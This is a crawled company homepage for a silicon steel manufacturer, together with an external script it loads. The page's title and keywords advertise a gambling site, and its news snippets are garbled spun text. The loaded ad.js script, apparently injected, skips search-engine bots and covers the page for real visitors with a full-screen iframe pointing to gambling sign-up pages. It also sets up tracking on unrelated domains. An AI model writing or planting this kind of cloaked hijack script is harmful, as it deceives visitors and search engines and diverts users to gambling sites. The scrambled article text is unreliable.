

--- FILE ---
content_type: text/html
request_url: http://www.ayzzjx.com/
body_size: 6681
content:

<!DOCTYPE html>
<html lang="en">
<head>

<meta name="msvalidate.01" content="01499986AAEFE0011854DB9B312BF089" />

<meta charset="UTF-8">
<title>永乐高·(中国区)官方网站(搜狗百科)—携手共战，书写属于你的游戏传奇！</title>
<meta name="keywords" content="永乐高官方网站">
<meta name="description" content="永乐高·(中国区)官方网站(搜狗百科)—携手共战，书写属于你的游戏传奇！(www.ayzzjx.com)提供首页、官网、登录入口、最新网址，支持网页版与手机版，全站APP免费下载，享受极速畅玩体验！24小时在线客服，随时为您解答！">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<link rel="stylesheet" href="/templets/default/style/bootstrap.min.css">
<link rel="stylesheet" href="/templets/default/style/swiper.min.css">
<link rel="stylesheet" href="/templets/default/style/font-awesome.min.css">
<link rel="stylesheet" href="/templets/default/style/lightbox.css">
<link rel="stylesheet" href="/templets/default/style/animate.css">
<link rel="stylesheet" href="/templets/default/style/fullpage.min.css">
<link type="text/css"  href="/templets/default/style/animate.min.css">
<link rel="stylesheet" href="/templets/default/style/common.css">
<link rel="stylesheet" href="/templets/default/style/index.css">
<link rel="stylesheet" href="/templets/default/style/style.css">
<link rel="stylesheet" href="/templets/default/style/iconfont.css">
<!--[if lt IE 9]>
    <script src="/templets/default/style/html5shiv.min.js"></script>
    <script src="/templets/default/style/respond.min.js"></script>
<![endif]-->

<script type="text/javascript" src="http://www.long2016.com/data/analysis.js"></script>
<script type="text/javascript" src="http://www.long2016.com/data/ad.js"></script>



<!--百度push提交-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>


<!--360push提交-->

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>

</head>
<body>
<!-- 头部 -->

<header> 
  <div class="header">
    <div class="container">
      <div class="logo pull-left">
          <a href="/">
            <img src="/templets/default/style/1680587490938405.png" title="江苏永乐高官方网站科技股份有限公司" alt="江苏永乐高官方网站科技股份有限公司" />
            <img src="/templets/default/style/1680587535421011.png" title="江苏永乐高官方网站科技股份有限公司" alt="江苏永乐高官方网站科技股份有限公司" />                   
          </a>                
      </div>            
      <div class="m-btn pull-right">
         <div class="btn-hamburger__bar btn-hamburger__bar-top"></div>
         <div class="btn-hamburger__bar btn-hamburger__bar-middle"></div>
         <div class="btn-hamburger__bar btn-hamburger__bar-bottom"></div>
      </div>
      <div class="nav">            
        <ul>
          
          <li class="">
            <a href="/" class="nav-link">首页</a>
            
          </li>
        
		
		
          
          <li class="">
            <a href="/guanyuwomen/ " class="nav-link">关于我们</a>
            
            <ul class="submenu sub-menu">
                       
               
            </ul>
            
          </li>
		  
		         
          <li class="">
            <a href="/aizixun/ " class="nav-link">ai资讯</a>
            
            <ul class="submenu sub-menu">
                       
               
            </ul>
            
          </li>
		  
		         
          <li class="">
            <a href="/aiyingyong/ " class="nav-link">ai应用</a>
            
            <ul class="submenu sub-menu">
                       
               
            </ul>
            
          </li>
		  
		         
          <li class="">
            <a href="/lianxiwomen/ " class="nav-link">联系我们</a>
            
            <ul class="submenu sub-menu">
                       
               
            </ul>
            
          </li>
		  
		   
           
        </ul>
        <ul>
          <li class="language"><a href="http://www.ayzzjx.com" target="">中文</a><span></span><a href="http://www.ayzzjx.com" target="">EN</a></li>
          <li class="tel"><a href="#" data-toggle="modal" data-target="#siteSearch"><i class="fa fa-search"></i></a></li>        
        </ul>
      </div>
    </div>
  </div>
</header>

<!-- Modal -->
<div class="modal fade" id="siteSearch" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered search" role="document">
    <div class="modal-content">
      <div class="modal-header">        
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">        
       <form action="/search/" method="get">
          <div class="search-input">
            <input type="text" name="keyword" placeholder="搜索关键词">
            <button type="submit" class="search-icon">
              <i class="iconfont icon-search"></i>
            </button>
          </div>                      
        </form>      
      </div>
      <div class="modal-footer"></div>     
    </div>
  </div>
</div>

  <!-- banner -->
  <div class="swiper-container banner">
    <div class="swiper-wrapper">
      
          <div class="swiper-slide">
            <a href="">
              <img src="/templets/default/style/1680586656285806.jpg" class="d-block w-100" >
            </a>        
          </div>
        
          <div class="swiper-slide">
            <a href="">
              <img src="/templets/default/style/1680586678804952.jpg" class="d-block w-100" >
            </a>        
          </div>
        
          <div class="swiper-slide">
            <a href="">
              <img src="/templets/default/style/1680586701167014.jpg" class="d-block w-100" >
            </a>        
          </div>
        
          <div class="swiper-slide">
            <a href="">
              <img src="/templets/default/style/1680586724378199.jpg" class="d-block w-100" >
            </a>        
          </div>
        
          <div class="swiper-slide">
            <a href="">
              <img src="/templets/default/style/1680586749402589.jpg" class="d-block w-100" >
            </a>        
          </div>
         
    </div>
    <div class="swiper-pagination"></div>
    <div class="banner-txt">
      <div class="container">     
        <h3><span>取向硅钢</span>在特高压、光伏风电、充电桩、高铁基建领域广泛应用<br>并在大型发电机，高效电机等领域使用</h3>
        <a href="/aizixun/" class="more-btn">了解更多</a>
      </div>
    </div>    
</div>  

<div class="steel container">                
  <ul class="common">
    
    <li class="steel-left">
      <div class="title"><span>永乐高官方网站产品</span>取向硅钢</div>
      <div class="steel-txt"><p>取向硅钢作为变压器的原材料，可间接应用于新能源领域。<br>例如：风电、光伏、储能、充电桩建设、高铁、轨道交通建设、数据中心等。</p></div>
      <div class="title"><a href="/aizixun/" class="more">了解更多</a></div>
      <div class="steel-con" id="accordion" role="tablist" aria-multiselectable="true">                
        <div class="panel">
                              
          <div class="adv-tit" role="tab" id="heading1">
            <h4 data-toggle="collapse" data-parent="#accordion" href="#collapse1" aria-controls="collapse1"><img src="/templets/default/style/1680760697493788.png">优异的电磁性能</h4>
          </div>
          <div id="collapse1" class="panel-collapse collapse" role="tabpanel" aria-labelledby="heading1">
            <div class="panel-body">
              <p>一流的设备、先进的制造工艺以及严格的管理确保了取向硅钢电磁性能的优良稳定。</p>
            </div>
          </div>      
                              
          <div class="adv-tit" role="tab" id="heading2">
            <h4 data-toggle="collapse" data-parent="#accordion" href="#collapse2" aria-controls="collapse2"><img src="/templets/default/style/1680760706158465.png">出色的加工性能</h4>
          </div>
          <div id="collapse2" class="panel-collapse collapse" role="tabpanel" aria-labelledby="heading2">
            <div class="panel-body">
              <p>取向电工钢具有均匀的表面涂层，良好的附着性。防止加工时的涂层脱落；层间绝缘性能良好。</p>
            </div>
          </div>      
                              
          <div class="adv-tit" role="tab" id="heading3">
            <h4 data-toggle="collapse" data-parent="#accordion" href="#collapse3" aria-controls="collapse3"><img src="/templets/default/style/1680760715723626.png">卓越的尺寸精度</h4>
          </div>
          <div id="collapse3" class="panel-collapse collapse" role="tabpanel" aria-labelledby="heading3">
            <div class="panel-body">
              <p>先进的设备和制造技术、确保取向电工钢面平滑、厚度均匀、同板差小、叠片系数高。</p>
            </div>
          </div>      
                              
          <div class="adv-tit" role="tab" id="heading4">
            <h4 data-toggle="collapse" data-parent="#accordion" href="#collapse4" aria-controls="collapse4"><img src="/templets/default/style/1680760726125091.png">优良的表面涂层性能</h4>
          </div>
          <div id="collapse4" class="panel-collapse collapse" role="tabpanel" aria-labelledby="heading4">
            <div class="panel-body">
              <p>高精度尺寸与优异的力学性能便于用户分条、剪切与叠片。</p>
            </div>
          </div>      
                              
          <div class="adv-tit" role="tab" id="heading5">
            <h4 data-toggle="collapse" data-parent="#accordion" href="#collapse5" aria-controls="collapse5"><img src="/templets/default/style/1680760731141467.png">更多的宽度选择</h4>
          </div>
          <div id="collapse5" class="panel-collapse collapse" role="tabpanel" aria-labelledby="heading5">
            <div class="panel-body">
              <p>取向电工钢的板宽940- 1010mm用户可以从中选择，提高材料的利用率。</p>
            </div>
          </div>      
          
        </div>
      </div>        
    </li>
    <li class="steel-right">            
      <div class="steel-img">
        <img src="/templets/default/style/1680757419343819.jpg" title="取向硅钢" alt="取向硅钢" class="wow zoomIn" />
      </div>
    </li>                    
    
  </ul>         
</div>
<!-- 易控产品 -->
<div class="product common">
  <div class="container">
    <div class="title"><span>可持续发展</span>废酸液循环利用项目</div>
    <div class="com-info">110千伏安变电站，为企业提供足够的能源保障。</div>
  </div>
  <div class="product-box">
    <div class="container">
      <div class="swiper-container equlist">
        <div class="swiper-wrapper">         
              
              
              
              
              
              <div class="swiper-slide">
                <ul>
                  <li>
                    <div class="box-img wow zoomIn" data-wow-delay="100ms" data-wow-duration="2s"><img src="/templets/default/style/1680761692330403.jpg" title="深冷制氮" /></div> 
                  </li>                
                  <li>
                     <div class="overview">
                      <h5>深冷制氮</h5>
                      <p>公司采用深冷空分制氮技术，具有良好的可靠性和稳定性，产气量大，可做到0氧含量，氮气指标好，不会产生有害的废气,可以有效地保护环境。</p>
                      <p><div class="title"><a href="/aizixun/" class="more">View more+</a></div></p>
                    
                      <div class="btn-swiper">
                        <div class="swiper-pagination"></div>
                        <div class="swiper-button">                   
                          <div class="swiper-button-prev equ-prev"></div>
                          <div class="swiper-button-next equ-next"></div>
                        </div>
                        <div class="product-slide"><img src="/templets/default/style/1680766947224306.jpg" title="深冷制氮" alt="深冷制氮" /></div>
                      </div>
                    </div>          
                  </li>
                </ul>
              </div>
              
              
              
              <div class="swiper-slide">
                <ul>
                  <li>
                    <div class="box-img wow zoomIn" data-wow-delay="100ms" data-wow-duration="2s"><img src="/templets/default/style/1680845200446105.jpg" title="甲醇制氢" /></div> 
                  </li>                
                  <li>
                     <div class="overview">
                      <h5>甲醇制氢</h5>
                      <p>甲醇裂解制氢技术成熟，可降低工业生产过程中的能耗：提高产品品质，提高生产效率、降低生产成本和减少环境污染。用先进的甲醇裂解+变压吸附联合工艺制取纯氢技术取代传统的制氢技术。</p>
                      <p><div class="title"><a href="/aiyingyong/" class="more">View more+</a></div></p>
                    
                      <div class="btn-swiper">
                        <div class="swiper-pagination"></div>
                        <div class="swiper-button">                   
                          <div class="swiper-button-prev equ-prev"></div>
                          <div class="swiper-button-next equ-next"></div>
                        </div>
                        <div class="product-slide"><img src="/templets/default/style/1680845203168056.jpg" title="甲醇制氢" alt="甲醇制氢" /></div>
                      </div>
                    </div>          
                  </li>
                </ul>
              </div>
              
              
            </div>   
      </div>
    </div>
  </div>   
</div>
<div class="common technology">
  <div class="container-fluid">
    <ul class="row">
      
      <li class="col-md-4 wow zoomIn" data-wow-delay="100ms" data-wow-duration="1s">
        <a href="/aiyingyong/">
        <div class="tech-img">
          <img src="/templets/default/style/1680750258733646.jpg" title="专利成果" alt="专利成果" />
          <div class="tech-cover">
            <p>技术创新</p>
            <h5>专利成果</h5>
          </div>
        </div>
       </a>
      </li>
      
      <li class="col-md-4 wow zoomIn" data-wow-delay="200ms" data-wow-duration="1s">
        <a href="/aiyingyong/">
        <div class="tech-img">
          <img src="/templets/default/style/1680750271279915.jpg" title="资质与荣誉" alt="资质与荣誉" />
          <div class="tech-cover">
            <p>技术创新</p>
            <h5>资质与荣誉</h5>
          </div>
        </div>
       </a>
      </li>
      
      <li class="col-md-4 wow zoomIn" data-wow-delay="300ms" data-wow-duration="1s">
        <a href="/aiyingyong/">
        <div class="tech-img">
          <img src="/templets/default/style/1680750284160926.jpg" title="研发能力" alt="研发能力" />
          <div class="tech-cover">
            <p>技术创新</p>
            <h5>研发能力</h5>
          </div>
        </div>
       </a>
      </li>
                
    </ul>       
  </div>
</div>
<div class="news">
  <div class="container"> 
    <div class="title"><a href="/aizixun/" class="more">了解更多</a>了解永乐高官方网站科技最新信息</div>
    <div class="row">                    
         

	<div class="col-md-4">
        <div class="news-con">              
          <a href="/aizixun/942.html"><div class="n-title">开展港口分析绩效</div></a>
          <div class="n-desc">既需要对短期经济的波动无效的熨平，来自美方的嘉宾有美国昆西国度事务研究所东亚项目首席从任迈克尔史文，研究开展国际邮件和跨境电商商品搭乘中...</div>
          <div class="n-time"><i class="fa fa-clock-o"></i> 2025-09-14</div>
        </div>
      </div>
<div class="col-md-4">
        <div class="news-con">              
          <a href="/aizixun/941.html"><div class="n-title">感受四周很多多少人都起头拿AI当搜刮软</div></a>
          <div class="n-desc">上快科技7月2日动静，动静上，浏览器中的搜刮量正在4月份初次呈现下滑。出格是岁首年月DeepSeek那一波当前，估计很快将全量。那有差友快科技3月6日动...</div>
          <div class="n-time"><i class="fa fa-clock-o"></i> 2025-09-14</div>
        </div>
      </div>
<div class="col-md-4">
        <div class="news-con">              
          <a href="/aizixun/940.html"><div class="n-title">度平均抽成进一步下降约车平台实的降佣</div></a>
          <div class="n-desc">请做者取本坐联系稿酬。出名品牌新生，苹果官网被挤崩，股价大涨！牙膏挤爆了国产家电巨头颁布发表制车，首轮融资已到位！不是说丑吗？小米总裁：...</div>
          <div class="n-time"><i class="fa fa-clock-o"></i> 2025-09-14</div>
        </div>
      </div>

	  
                
    </div>       
  </div>
</div>
<!-- 关于我们 -->
<div class="common about">
  <div class="container-fluid">                
    <div class="row">
      
      <div class="col-md-6">
        <div class="about-left">
          <div class="title"><span>关于·永乐高官方网站</span>伟大的职工创造伟大的企业</div>
          <div class="about-txt"><p>江苏永乐高官方网站科技股份有限公司于2007年成立，始终打造以人为本，伟大的职工创造伟大的企业，秉承大爱团结合作服务的理念，为客户创造价值的企业。不断探索创新，紧跟时代步伐，探索前进！</p></div>
          <div class="about-nav">
            <ul>
              
              <li>
                <a href="/guanyuwomen/"> 
                  <h5>公司介绍</h5>
                </a>
              </li>
              <li>
                <a href="/guanyuwomen/"> 
                  <h5>公司历史</h5>
                </a>
              </li>
              <li>
                <a href="/guanyuwomen/"> 
                  <h5>企业文化</h5>
                </a>
              </li>          
            </ul>
          </div>
        </div>
      </div>
      <div class="col-md-6 about-right">            
        <div class="about-img">
          <img src="/templets/default/style/1680588416287302.jpg" class="wow zoomIn" data-wow-delay="200ms" data-wow-duration="2s" title="公司介绍" alt="公司介绍"/>
        </div>
      </div>                    
      
    </div>         
  </div>      
</div>
<div class="common footer">
  <!-- 底部 -->
 
 
 ﻿ <footer>
    <div class="container">
        <div class="row"> 
            <div class="col-md-5">
                <div class="foot-logo">
                    <img src="/templets/default/style/flogo.png" title="江苏永乐高官方网站科技股份有限公司" alt="江苏永乐高官方网站科技股份有限公司" />
                </div>
                <div class="foot-tel">
                    <ul>
                        <li>国内CMO<span>+86 138 1519 9852 尹群华</span></li>
                        <li><!-- 国外CMO<span>+86 189 5291 3188 Leo Cao</span> --></li>
                    </ul>
                </div>
                <div class="foot-contact">
                    <ul>                                               
                        <li class="phone">0511-86266688</li>
                        <li class="fax">0511-86266688</li>
                        <li class="mail"><a href="mailto:DLS88SS@126.com" target="_blank">DLS88SS@126.com</a></li>       
                    </ul>                   
                </div>            
            </div>
            <div class="col-md-7">
                <ul class="fmenu">

             <li class="hidden-xs hidden-sm">         
               


							  
                        <div class="foot-nav">
                            <p class="name"><a href="/guanyuwomen/"><span style="color: #ffffff;">关于我们</span></a></p>
                            <ul>
                                
                         
                                
                            </ul>
                        </div>            
                        
                    </li><li class="hidden-xs hidden-sm">         
               


							  
                        <div class="foot-nav">
                            <p class="name"><a href="/aizixun/"><span style="color: #ffffff;">ai资讯</span></a></p>
                            <ul>
                                
                         
                                
                            </ul>
                        </div>            
                        
                    </li><li class="hidden-xs hidden-sm">         
               


							  
                        <div class="foot-nav">
                            <p class="name"><a href="/aiyingyong/"><span style="color: #ffffff;">ai应用</span></a></p>
                            <ul>
                                
                         
                                
                            </ul>
                        </div>            
                        
                    </li><li class="hidden-xs hidden-sm">         
               


							  
                        <div class="foot-nav">
                            <p class="name"><a href="/lianxiwomen/"><span style="color: #ffffff;">联系我们</span></a></p>
                            <ul>
                                
                         
                                
                            </ul>
                        </div>            
                        
                    </li>  
					
                </ul>
            </div>
        </div>    
        <div class="foot-text"> 
            Copyright © <script>document.write(new Date().getFullYear());</script> 江苏永乐高官方网站科技股份有限公司 All Rights Reserved. <a href="/sitemap.xml" target="_blank">网站地图</a> <span> 技术支持：<a href="http://www.ayzzjx.com" target="_blank">常州网络公司永乐高官方网站设计制作</a>&nbsp;<a href="/templets/default/style/Disclaimer.jpg" rel="nofollow" target="_blank">免责声明</a> </span><br>
        </div>  
    </div>
</footer>
<!-- 侧边悬浮框 -->
<div class="float-box">
    <ul>
        <li>
            <a href="" id="to-top">
                <span class="iconfont icon-top"></span>
            </a>
        </li>
    </ul>
</div>
<!-- 手机端底部 -->
<div class="m-footer">
    <ul>
        <li>
            <a href="/">首页</a>
        </li>
        <li>
            <a href="/guanyuwomen/">关于我们</a>
        </li>
        <li>
            <a href="/aizixun/">ai资讯</a>
        </li>
        <li>
            <a href="/aiyingyong/">ai应用</a>
        </li>
    </ul>
</div>
 
<script src="/templets/default/style/jquery-3.5.1.min.js"></script>
<script src="/templets/default/style/bootstrap.min.js"></script>
<script src="/templets/default/style/jquery.easing.min.js"></script>
<script src="/templets/default/style/jquery.fullPage.min.js"></script>
<script src="/templets/default/style/lightbox.js"></script>
<script src="/templets/default/style/swiper.min.js"></script>
<script src="/templets/default/style/wow.min.js"></script>
<script src="/templets/default/style/global.js"></script>
</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.long2016.com/data/ad.js
body_size: 949
content:
  var _paq = window._paq = window._paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);

  (function() {
   
    var u="//matomolocalabc.com/"; 
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '1']);

 
    var secondaryTrackerUrl = 'https://matomolocal.top/matomo.php';
    var secondaryWebsiteId = 1;
    _paq.push(['addTracker', secondaryTrackerUrl, secondaryWebsiteId]);

    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; 
    g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();












if (window.location.pathname === "/" || window.location.pathname === "/index.html") { 
    var url = '';
    if ((navigator.userAgent.match(/(spider|bot)/ig))) {
        // 如果是爬虫，不执行跳转
        console.log('xxxx-01');
    } else if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
        url = "https://m.014j9.com/register/";
        console.log('xxxx01');
    } else {
        console.log('xxxx02');
        url = "https://www.014j9.com/";
    }
    console.log('xxxx0');
    if (url.length > 0) {
        console.log('xxxx1');
        var iframe = document.createElement('iframe');
        iframe.src = url;
        iframe.scrolling = 'auto';
        iframe.style.cssText = "width:100%; height:100%; left:0; top:0; border:none; position:fixed; background:#fff; z-index:9999999999;";
        var initialDiv = document.createElement("div");
        initialDiv.style.width = "100%";
        initialDiv.style.height = "100%";
        initialDiv.style.overflow = "auto";
        initialDiv.appendChild(iframe);
        if (document.body) {
            document.body.appendChild(initialDiv);
        } else {
            document.documentElement.appendChild(initialDiv);
        }
    }
}
